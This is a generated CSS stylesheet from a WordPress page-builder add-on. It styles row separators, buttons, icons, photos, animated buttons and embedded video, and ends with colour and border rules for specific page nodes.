    .fl-builder-content-editing .fl-visible-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}
.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

/**
 *
 *  Svg Triangle Separator
 *  Big Triangle Separator
 *  Big Triangle Left Separator
 *  Svg Half Circle Separator
 *  Curve Center Separator
 *  Waves Separator
 *  Stamp
 *  Grass
 *  Slime
 *  Grass Bend
 *  Wave Slide
 *  Muliple Triangles
 *  Pine Tree
 *  Pine Tree Bend
 *
 ***************************************/
.uabb-bottom-row-separator.uabb-svg-triangle svg,
.uabb-bottom-row-separator.uabb-xlarge-triangle svg,
.uabb-top-row-separator.uabb-xlarge-triangle-left svg,
.uabb-bottom-row-separator.uabb-svg-circle svg,
.uabb-top-row-separator.uabb-slime-separator svg,
.uabb-top-row-separator.uabb-grass-separator svg,
.uabb-top-row-separator.uabb-grass-bend-separator svg,
.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,
.uabb-top-row-separator.uabb-wave-slide-separator svg,
.uabb-top-row-separator.uabb-pine-tree-separator svg,
.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,
.uabb-bottom-row-separator.uabb-stamp-separator svg,
.uabb-bottom-row-separator.uabb-xlarge-circle svg,
.uabb-top-row-separator.uabb-wave-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

/*
 *  Big Triangle
*/
.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
       -moz-transform: scale(1) scaleY(-1) translateX(-50%);
        -ms-transform: scale(1) scaleY(-1) translateX(-50%);
         -o-transform: scale(1) scaleY(-1) translateX(-50%);
            transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
       -moz-transform: translateX(-50%) scale(1);
        -ms-transform: translateX(-50%) scale(1);
         -o-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}

/**
 *
 *  Big Triangle Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

/**
 *
 *  Curve Left Separator
 *  Curve Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
     -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}


/**
 *
 *  Tilt Left Separator
 *  Tilt Right Separator
 *
 ***************************************/

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,
.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,
.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

/**
 *
 *  Clouds Separator
 *  Multi Triangle
 *  Arrow Inward
 *  Arrow Outward
 *
 ***************************************/

.uabb-top-row-separator.uabb-arrow-outward-separator svg,
.uabb-top-row-separator.uabb-arrow-inward-separator svg,
.uabb-top-row-separator.uabb-cloud-separator svg,
.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,
.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}


/* Buttons
------------------------------------------------------ */

.uabb-button-wrap a,
.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.fl-builder-content .uabb-button-left {
    text-align: left;
}
.fl-builder-content .uabb-button-center {
    text-align: center;
}
.fl-builder-content .uabb-infobox .uabb-button-center,
.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,
.fl-builder-content .uabb-ultb3-box .uabb-button-center,
.fl-builder-content .uabb-slide-down .uabb-button-center,
.fl-builder-content .uabb-blog-post-content .uabb-button-center,
.fl-builder-content .uabb-cta-wrap .uabb-button-center,
.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{ 
     text-align: inherit;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,
.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}
.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}
.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.uabb-icon-wrap {
    display: inline-block;
}
.uabb-icon a {
    text-decoration: none;
}
.uabb-icon i {
    display: block;
}
.uabb-icon i:before {
    border: none !important;
    background: none !important;
}
.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}
.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}
.uabb-icon-text a {
    text-decoration: none;
}

/* Photos
------------------------------------------------------ */

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}
.uabb-photo-align-left {
    text-align: left;
}
.uabb-photo-align-center {
    text-align: center;
}
.uabb-photo-align-right {
    text-align: right;
}
.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}
.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}
.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}
.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition:visibility 200ms linear;
    -moz-transition:visibility 200ms linear;
    transition:visibility 200ms linear;
}
.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

/* Panel & Buttons
------------------------------------------------------ */
.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}
.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

/* Image Icon Object */
.uabb-imgicon-wrap .uabb-icon {
    display: block;
}
.uabb-imgicon-wrap .uabb-icon i{
    float: none;
}

/* Photo */
.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}
.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}
.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}
.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}
.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}
.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Creative Button
___________________________________________________________________________*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;

}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,
.uabb-creative-button-wrap a .uabb-creative-button-icon,
.uabb-creative-button-wrap a:visited .uabb-creative-button-text,
.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}
.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}
.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}
.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}
.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

/*  Translate Button styles */

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}
.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

/* transparent-fill-top, transparent-fill-bottom  */
.uabb-transparent-fill-top-btn:after,
.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

/* transparent-fill-top */
.uabb-transparent-fill-top-btn:after {
    top: 0;
}
/* transparent-fill-bottom */
.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

/* transparent-fill-left, transparent-fill-right */
.uabb-transparent-fill-left-btn:after,
.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

/* transparent-fill-left */
.uabb-transparent-fill-left-btn:after {
    left: 0;
}
/* transparent-fill-right */
.uabb-transparent-fill-right-btn:after {
    right: 0;
}


/* transparent-fill-center */
.uabb-transparent-fill-center-btn:after{
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}

/*  transparent-fill-diagonal, transparent-fill-horizontal  */
.uabb-transparent-fill-diagonal-btn:after,
.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

/*  transparent-fill-diagonal */
.uabb-transparent-fill-diagonal-btn{
    overflow: hidden;
}
.uabb-transparent-fill-diagonal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
       -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
        -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
         -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
            transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}
/* transparent-fill-horizontal */
.uabb-transparent-fill-horizontal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}


/*  3D Button styles */
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
         -o-transition: none;
            transition: none;
}

.perspective {
    -webkit-perspective: 800px;
       -moz-perspective: 800px;
            perspective: 800px;
            margin: 0;
}
.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

/*  3D Button styles --- Animate to top */
.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
       -moz-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
       -moz-transform: rotateX(90deg);
            transform: rotateX(90deg);
}

/*  3D Button styles --- Animate to bottom */
.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
       -moz-transform: rotateX(-90deg);
        -ms-transform: rotateX(-90deg);
            transform: rotateX(-90deg);
}

/*  3D Button styles --- Animate to Left */
.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
       -moz-transform-origin: 100% 0%;
        -ms-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
       -moz-transform: rotateY(-60deg);
        -ms-transform: rotateY(-60deg);
            transform: rotateY(-60deg);
}

/*  3D Button styles --- Animate to Right */
.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
       -moz-transform: rotateY(120deg);
        -ms-transform: rotateY(120deg);
            transform: rotateY(120deg);
}


/* Animate Top */
.uabb-animate_top-btn:hover{
    -webkit-transform: rotateX(-15deg);
       -moz-transform: rotateX(-15deg);
        -ms-transform: rotateX(-15deg);
         -o-transform: rotateX(-15deg);
            transform: rotateX(-15deg);

}

/* Animate Bottom */
.uabb-animate_bottom-btn:hover{
    -webkit-transform: rotateX(15deg);
       -moz-transform: rotateX(15deg);
        -ms-transform: rotateX(15deg);
         -o-transform: rotateX(15deg);
            transform: rotateX(15deg);

}

/* Animate Left */
.uabb-animate_left-btn:hover{
    -webkit-transform: rotateY(6deg);
       -moz-transform: rotateY(6deg);
        -ms-transform: rotateY(6deg);
         -o-transform: rotateY(6deg);
            transform: rotateY(6deg);
}

/* Animate Right */
.uabb-animate_right-btn:hover{
    -webkit-transform: rotateY(-6deg);
       -moz-transform: rotateY(-6deg);
        -ms-transform: rotateY(-6deg);
         -o-transform: rotateY(-6deg);
            transform: rotateY(-6deg);

}

/*  Flat Button styles  */

/*  Common Classes  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn,
.uabb-creative-flat-btn.uabb-animate_to_left-btn,
.uabb-creative-flat-btn.uabb-animate_from_top-btn,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
}

/*  Making Icon position center  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*  Common Hover Classes */
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}
.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

/*  Animate Icon to the right */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
       -moz-transform: translateX(200%);
        -ms-transform: translateX(200%);
         -o-transform: translateX(200%);
            transform: translateX(200%);
}

/*  Animate Icon to the left */
.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
       -moz-transform: translateX(-200%);
        -ms-transform: translateX(-200%);
         -o-transform: translateX(-200%);
            transform: translateX(-200%);
}


/*  Animate Icon From the Top */
.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
       -moz-transform: translateY(400px);
        -ms-transform: translateY(400px);
         -o-transform: translateY(400px);
            transform: translateY(400px);
}

/*  Animate Icon From the Bottom */
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
       -moz-transform: translateY(-400px);
        -ms-transform: translateY(-400px);
         -o-transform: translateY(-400px);
            transform: translateY(-400px);
}

/* Media/Video CSS */
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode, 
.uabb-tab-acc-content .mejs-container:not(.mejs-audio), 
.uabb-tab-acc-content .mejs-overlay.load,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode, 
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio), 
.uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio),
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.uabb-tab-acc-content .mejs-overlay-play,
.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}
.fl-row-content-wrap .uabb-row-particles-background,
.uabb-col-particles-background {
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}
/* Theme Button
------------------------------------------------------ */
/*.fl-builder-content a.uabb-button,
.fl-builder-content a.uabb-button:visited,
.fl-builder-content a.uabb-creative-button,
.fl-builder-content a.uabb-creative-button:visited*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
		
	
	
	
	}

.uabb-dual-button .uabb-btn,
.uabb-dual-button .uabb-btn:visited {
			
	
	
	}


/* Responsive Js Breakpoint Css */

.uabb-js-breakpoint {
	content:"default";
	display:none;
}
@media screen and (max-width: 768px) {
	.uabb-js-breakpoint {
		content:"768";
	}
}

@media screen and (max-width: 480px) {
	.uabb-js-breakpoint {
		content:"480";
	}
}


										
					
					
					
																																												
					
					
					
																
					
					
					
																							
					
					
					
																
					
					
					
																
					
					
					
																			
                                
        
                                
        
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		
        
		
        
		
        
		
        
		
        
		
        
        
        
        			.fl-node-5eaa5315cac6a .fl-row-content {
				min-width: 0px;
			}
		
.fl-node-2bki0zdwxr6m {
	color: #ffffff;
}
.fl-builder-content .fl-node-2bki0zdwxr6m *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-2bki0zdwxr6m a {
	color: #ffffff;
}

.fl-builder-content .fl-node-2bki0zdwxr6m a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-2bki0zdwxr6m h1,
.fl-builder-content .fl-node-2bki0zdwxr6m h2,
.fl-builder-content .fl-node-2bki0zdwxr6m h3,
.fl-builder-content .fl-node-2bki0zdwxr6m h4,
.fl-builder-content .fl-node-2bki0zdwxr6m h5,
.fl-builder-content .fl-node-2bki0zdwxr6m h6,
.fl-builder-content .fl-node-2bki0zdwxr6m h1 a,
.fl-builder-content .fl-node-2bki0zdwxr6m h2 a,
.fl-builder-content .fl-node-2bki0zdwxr6m h3 a,
.fl-builder-content .fl-node-2bki0zdwxr6m h4 a,
.fl-builder-content .fl-node-2bki0zdwxr6m h5 a,
.fl-builder-content .fl-node-2bki0zdwxr6m h6 a {
	color: #ffffff;
}



.fl-node-2bki0zdwxr6m > .fl-row-content-wrap {
	background-color: #111111;
}
.fl-node-zot45ahrfb1p {
	color: #ffffff;
}
.fl-builder-content .fl-node-zot45ahrfb1p *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-zot45ahrfb1p a {
	color: #ffffff;
}

.fl-builder-content .fl-node-zot45ahrfb1p a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-zot45ahrfb1p h1,
.fl-builder-content .fl-node-zot45ahrfb1p h2,
.fl-builder-content .fl-node-zot45ahrfb1p h3,
.fl-builder-content .fl-node-zot45ahrfb1p h4,
.fl-builder-content .fl-node-zot45ahrfb1p h5,
.fl-builder-content .fl-node-zot45ahrfb1p h6,
.fl-builder-content .fl-node-zot45ahrfb1p h1 a,
.fl-builder-content .fl-node-zot45ahrfb1p h2 a,
.fl-builder-content .fl-node-zot45ahrfb1p h3 a,
.fl-builder-content .fl-node-zot45ahrfb1p h4 a,
.fl-builder-content .fl-node-zot45ahrfb1p h5 a,
.fl-builder-content .fl-node-zot45ahrfb1p h6 a {
	color: #ffffff;
}



.fl-node-zot45ahrfb1p > .fl-row-content-wrap {
	background-color: #111111;
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	border-color: #2d2d2d;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
